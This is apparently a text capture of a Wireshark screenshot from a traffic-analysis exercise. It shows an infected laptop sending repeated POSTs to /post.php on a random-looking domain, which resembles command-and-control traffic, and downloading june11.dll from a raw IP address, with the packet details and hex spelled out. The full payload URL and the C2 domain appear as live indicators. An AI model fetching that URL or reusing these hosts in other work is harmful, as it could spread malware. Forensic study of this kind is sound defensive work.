 Target 1 Activity PCAP.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 10.6.12.203
No. Time Source Destination Protoc Length Info
365 5.380332900 snnmnkxdhflwgthqismb.com LAPTOP-5WKHX9YG.fra… HTTP 268 HTTP/1.1 200 OK (text/html)
373 5.401940600 LAPTOP-5WKHX9YG.frank-n-t… snnmnkxdhflwgthqism… HTTP 918 POST /post.php HTTP/1.1
375 5.407102800 snnmnkxdhflwgthqismb.com LAPTOP-5WKHX9YG.fra… HTTP 268 HTTP/1.1 200 OK (text/html)
77763 777.850185800 LAPTOP-5WKHX9YG.frank-n-t… 205.185.125.104 HTTP 275 GET /pQBtWj HTTP/1.1
77765 777.859718600 205.185.125.104 LAPTOP-5WKHX9YG.fra… HTTP 542 HTTP/1.1 302 Found
77767 777.865702300 LAPTOP-5WKHX9YG.frank-n-t… 205.185.125.104 HTTP 312 GET /files/june11.dll HTTP/1.1
78514 787.426407000 205.185.125.104 LAPTOP-5WKHX9YG.fra… HTTP 946 HTTP/1.1 200 OK
78815 789.132881200 LAPTOP-5WKHX9YG.frank-n-t… snnmnkxdhflwgthqism… HTTP 713 POST /post.php HTTP/1.1
78817 789.140709500 snnmnkxdhflwgthqismb.com LAPTOP-5WKHX9YG.fra… HTTP 436 HTTP/1.1 200 OK (text/html)
78824 789.158134600 LAPTOP-5WKHX9YG.frank-n-t… snnmnkxdhflwgthqism… HTTP 749 POST /post.php HTTP/1.1
79318 795.437076400 snnmnkxdhflwgthqismb.com LAPTOP-5WKHX9YG.fra… HTTP 1371 HTTP/1.1 200 OK (text/html)
79331 795.458858100 LAPTOP-5WKHX9YG.frank-n-t… snnmnkxdhflwgthqism… HTTP 646 POST /post.php HTTP/1.1
79332 795.468211500 LAPTOP-5WKHX9YG.frank-n-t… snnmnkxdhflwgthqism… HTTP 584 POST /post.php HTTP/1.1
TCP payload (258 bytes)
Hypertext Transfer Protocol
GET /files/june11.dll HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: 205.185.125.104\r\n
Connection: Keep-Alive\r\n
Cookie: _subid=3mmhfnd8jp\r\n
Cookie pair: _subid=3mmhfnd8jp
\r\n
[Full request URI: http://205.185.125.104/files/june11.dll]
[HTTP request 2/2]
[Prev request in frame: 77763]
[Response in frame: 78514]
0030 ff ff 34 1f 00 00 47 45 54 20 2f 66 69 6c 65 73 ··4···GE T /files
0040 2f 6a 75 6e 65 31 31 2e 64 6c 6c 20 48 54 54 50 /june11. dll HTTP
0050 2f 31 2e 31 0d 0a 41 63 63 65 70 74 3a 20 2a 2f /1.1··Ac cept: */